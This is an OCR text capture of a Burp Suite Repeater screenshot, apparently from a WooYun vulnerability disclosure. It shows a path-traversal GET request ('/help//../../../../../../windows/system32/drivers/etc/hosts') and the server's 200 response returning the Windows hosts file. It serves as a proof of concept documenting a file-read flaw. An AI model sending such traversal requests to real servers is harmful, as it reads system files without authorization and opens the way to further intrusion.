 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Headers Hex
GET
/help//../../../../../../windows/system32/drivers/etc/hosts
HTTP/1.1
Host: 159
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Date: Sat, 08 Aug 2015 03:57:26 GMT
Connection: Keep-Alive
Accept-Ranges: bytes
Content-Length: 734
Content-Type: text/html
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
#
# This file contains the mappings of IP addresses to host
names. Each
# entry should be kept on an individual line. The IP
address should
# be placed in the first column followed by the
corresponding host name.
# The IP address and the host name should be separated by
at least one
# space.
#
# Additionally, comments (such as these) may be inserted on
individual
# lines or following the machine name denoted by a '#'
symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source
server
# 38.25.63.10 x.acme.com # x client
host
? < + > Type a search term 0 matches
Done
888 bytes | 1,111 millis
www.wooyun.org